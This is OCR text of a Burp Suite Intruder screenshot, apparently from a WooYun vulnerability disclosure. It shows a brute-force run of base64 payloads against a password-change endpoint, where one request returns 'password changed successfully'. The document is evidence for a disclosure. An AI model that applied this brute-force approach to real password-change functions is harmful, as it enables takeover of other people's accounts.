 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "code": Comment
2921 Z1hSeE5pT0drd0k9 200 248 1
0 200 245 2702 baseline request
1 VW00N1Q0b2dxZnM9 200 245 2702
2 RkdCRXBjZGhERmM9 200 245 2702
3 L1dwU2pYTlhPcFU9 200 245 2702
4 dlkvdEg2NTV2UGc9 200 245 2702
5 Qm01WGpySXVYelE9 200 245 2702
6 eGpMSnBGSTBKNzg9 200 245 2702
7 S0FvTUtKSkxoTFk9 200 245 2702
8 TU5yaHhvbjkwcEE9 200 245 2702
9 S1dkVkdwazQ3YUk9 200 245 2702
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=utf-8
Content-Language: zh-CN
Content-Length: 55
Date: Tue, 19 Jan 2016 03:41:32 GMT
Connection: close
{"code":1,"data":null,"msg":"修改用户密码成功"}
www.wooyun.org